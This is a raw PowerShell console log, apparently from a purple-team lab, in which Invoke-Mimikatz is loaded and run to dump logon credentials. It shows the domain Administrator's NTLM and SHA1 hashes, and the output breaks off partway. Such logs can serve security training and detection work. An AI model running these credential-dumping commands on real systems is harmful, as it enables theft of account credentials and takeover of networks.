 PS C:\Users\sbear\Documents> . .\Mimi.ps1
PS C:\Users\sbear\Documents> Invoke-Mimikatz -DumpCreds
Hostname: WS01.purplehaze.defense / S-1-5-21-2813872259-1798308532-2078177909
.#####. mimikatz 2.2.0 (x64) #18362 Jul 5 2019 12:10:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 42275184 (00000000:02851170)
Session : Interactive from 2
User Name : Administrator
Domain : PH
Logon Server : DC1
Logon Time : 08/01/2021 00:44:04
SID : S-1-5-21-2813872259-1798308532-2078177909-500
msv :
[00010000] CredentialKeys
* NTLM : 64f8db45de282856456eda6de7e2143e
* SHA1 : 2308963e85aef053d27dbb3b067184199cfe9534
[00000003] Primary
* Username : Administrator
* Domain : PH
* NTLM : 64f8db45de282856456eda6de7e2143e
* SHA1 : 2308963e85aef053d27dbb3b067184199cfe9534
tspkg :